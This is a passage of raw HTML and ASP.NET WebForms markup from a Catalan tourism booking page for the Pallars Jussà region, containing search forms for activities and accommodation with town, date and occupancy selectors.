\u0027yyyy","AbbreviatedDayNames":["do.","lu.","ma.","mi.","ju.","vi.","sá."],"ShortestDayNames":["D","L","M","X","J","V","S"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":true,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvniaH0t0ioGNdqaK3vpe4T1V2Y7U77RrMLmqMmceoRYBGgbJdCovJLnC3x1SlM9iQuQTGuaR37QRbs0BGYYHRMZGcIvm6SLOWQMqW53o4YGxYX_kuHt53r057aN6GFHMpDPfov_x30U2BhuP7WcobrM1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OJ0N7KzkUIdfL3JOhXm_vD_5UNdG5DH40NHNdF_29_-UKpzXfo_3M2qo9FPWo2qk1T9NL7Kie2XtAcDGO5qgvUrWOPaCNtVB2RiiIk56AJHBPQgkHBPPZ6G5XMry1eJWxmVz42t0bAgQ9gC8v0YyzBw1&amp;t=345ad968" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

			
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ContentPlaceHolder$tsm', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

    

<div id="hdr">
    <header id="ContentPlaceHolder_ctl00_ctl00_contHeaderContainer" class="header_container">
    
    <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderWrapper" class="header_container_wrapper">
        <div class="container header_container_wrapper_int">
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderLogo" class="header_container_wrapper_logo">

<div class="cont_defecto">


    <span class="pnl_logo_afiliado"><a href="/ca/home.html" title="Consell Comarcal Pallars Jussà" target="_top" class="lnk_logo"><img src="/V05/handlers/image/AfiliadoCliente.ashx?idc=25" alt="Consell Comarcal Pallars Jussà" class="img-responsive" /></a></span>
</div>

</div>
            <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderItems" class="header_container_wrapper_items">
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCarrito" class="header_container_wrapper_items_mi_carrito">

<div class="cont_vacio">

</div>

</div>
                
                
                <div id="ContentPlaceHolder_ctl00_ctl00_contHeaderMiCuenta" class="header_container_wrapper_items_mi_cuenta">

<div class="cont_vacio">

<span class="header_micu">
    <span class="hidden-xs">
        <span class="header_micu_int">
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuenta" title="Les meves reserves" class="lnk_img" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuenta" class="img" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
            <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkHeaderMiCuenta" title="Les meves reserves" class="lnk" href="/ca/mi-cuenta.html">Les meves reserves</a>
        </span>        
    </span>
    <span class="visible-xs">
        <a id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_lnkImgHeaderMiCuentaXS" title="Les meves reserves" class="lnk_img_xs" href="/ca/mi-cuenta.html"><img id="ContentPlaceHolder_ctl00_ctl00_ctl02_ctl00_imgHeaderMiCuentaXS" class="img_xs" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_login_w.png" alt="Les meves reserves" /></a>
    </span>
</span>

</div>

</div>
            </div>
        </div>
    </div>
</header>
    
</div>


<div class="panels_container">
    

    <div class="clearfix panels_container_int">
        <div class="container">
            
                <div class="row">
                    <div class="col-xs-12 cont_mst_inc"></div>
                </div>
            
            <div id="contProductosListadoAncla"></div>
            
                <div class="row">
                    <div class="col-xs-12 cont_int_0">

<div class="cont_defecto">



    <div class="buscador buscadorV2 ">
        <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs" class="cd-tabs">
            
                <span class="cd-tabs-selector">
                    <a id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector" class="lnk_tab_selector">
                        <span class="pnl_sup"><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector" src="" /></span>
                        <span class="pnl_inf"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector"></span></span>
                    </a>
                </span>
            
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav" class="cd-tabs-navigation">
                <ul class="cd-tabs-navigation-int">
                    
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_200" id-data-content="200" text-data-content="Activitats" class="selected srv_200">
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200.png" alt="Activitats" title="Activitats" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_hov.png" alt="Activitats" title="Activitats" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/200_sel.png" alt="Activitats" title="Activitats" class="img srv_sel" /></span><span class="pnl_inf">Activitats</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_210" id-data-content="210" text-data-content="Allotjament" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210.png" alt="Allotjament" title="Allotjament" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_hov.png" alt="Allotjament" title="Allotjament" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/210_sel.png" alt="Allotjament" title="Allotjament" class="img srv_sel" /></span><span class="pnl_inf">Allotjament</span>
                                        </div>
                                    </a></li>
                        
                        
                                <li><a href="/ca/home.html?afi=9#" data-content="m_tab_221" id-data-content="221" text-data-content="Experiències" >
                                        <div class="hidden-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                        <div class="visible-xs">
                                            <span class="pnl_sup"><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221.png" alt="Experiències" title="Experiències" class="img srv" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_hov.png" alt="Experiències" title="Experiències" class="img srv_hov" /><img src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/221_sel.png" alt="Experiències" title="Experiències" class="img srv_sel" /></span><span class="pnl_inf">Experiències</span>
                                        </div>
                                    </a></li>
                        
                        
                </ul>
            </div>
            
            <ul id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent" class="cd-tabs-content">
                
                        <li data-content="m_tab_200" class="selected srv_200">
                        


    <span class="busc buscV2 busc_act  busc_extra_200">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_titBuscador_0">ACTIVITATS</span></span>
        
        <span class="pnl_ctls panels-4">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_cmbPoblacionTodas_0" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="35">El Pont De Claverol</option>
	<option value="39">F&#237;gols</option>
	<option value="4">La Pobla De Segur</option>
	<option value="14">La Torre De Capdella</option>
	<option value="9">Sal&#224;s De Pallars</option>
	<option value="12">Tremp</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0" style="visibility:hidden;"></span>
    <span class="flt_pnl flt_tipo">
        <span class="tipo">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_lblTipo_0">Tipus</span></span>
            <span class="pnl_itms"><select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl03$cmbTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0" class="sel_tipo" onchange="javascript:UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(&#39;ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0&#39;,&#39;&#39;,&#39;&#39;, jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(), jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val());">
	<option value="0">Seleccionar tipus</option>
	<option value="15">Degustaci&#243;</option>
	<option value="7">Museus I Visites</option>

</select></span>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0" style="display:none;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlLblTit_0" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblTit_0">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblEntada_0">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0" class="txb" readonly="readonly" value="26/12/2025" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlFechaSalida_0" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblSalida_0">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0" class="txb" readonly="readonly" value="26/12/2025" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnDateReferenceFabierta_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion  no_hab">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabs_0" class="pnl_nhabs" style="display:none; visibility:hidden;">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(this.value);"><option selected="selected" value="1">1</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabsDesglose_0" class="pnl_habs">
        <span class="pnl_lbl">Ocupació</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1">
	<span class="cmbs">
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0('BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0" class="btn" ValidationGroup="BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_210" class="srv_210">
                        


    <span class="busc buscV2 busc_alj  busc_extra_210">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_titBuscador_1">ALLOTJAMENT</span></span>
            <span class="alj_avz"></span>
        
        <span class="pnl_ctls panels-3">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_cmbPoblacionTodas_1" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="4">La Pobla De Segur</option>
	<option value="8">Senterada</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1" style="visibility:hidden;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlLblTit_1" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblTit_1">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblEntada_1">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1" class="txb" readonly="readonly" value="26/12/2025" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlFechaSalida_1" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblSalida_1">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1" class="txb" readonly="readonly" value="27/12/2025" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnDateReferenceFabierta_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabs_1" class="pnl_nhabs">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(this.value);"><option selected="selected" value="1">1 habitació/Apartament</option><option value="2">2 habitació/Apartament</option><option value="3">3 habitació/Apartament</option><option value="4">4 habitació/Apartament</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabsDesglose_1" class="pnl_habs">
        <span class="pnl_lbl">Habitacions/Apartaments</span>

